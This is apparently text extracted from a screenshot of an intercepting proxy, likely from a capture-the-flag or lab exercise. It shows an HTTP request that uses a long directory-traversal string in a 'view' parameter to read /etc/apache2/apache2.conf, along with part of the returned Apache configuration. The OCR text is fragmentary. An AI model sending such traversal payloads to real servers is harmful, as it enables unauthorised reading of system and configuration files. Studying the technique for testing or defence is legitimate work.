 Pretty Raw Hex \n
1 GET /index.php?view=
../../../../../../../../../../../../../../../../../../../../../../etc
/apache2/apache2.conf HTTP/1.1
2 Host: 157.245.32.224:30542
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Accept-Encoding: gzip, deflate
0 Connection: close
1
Pretty Raw Hex Render
161 # nameserver.
162 #
163 HostnameLookups Off
164
165 # ErrorLog: The location of the error log file
166 # If you do not specify an ErrorLog directive w
<VirtualHost>
167 # container, error messages relating to that
host will be
168 # logged here.  If you *do* define an error l
for a <VirtualHost>
169 # container, that host's errors will be log
there and not here.
170 #
171 ErrorLog ${APACHE_LOG_DIR}/error.log
172
173 #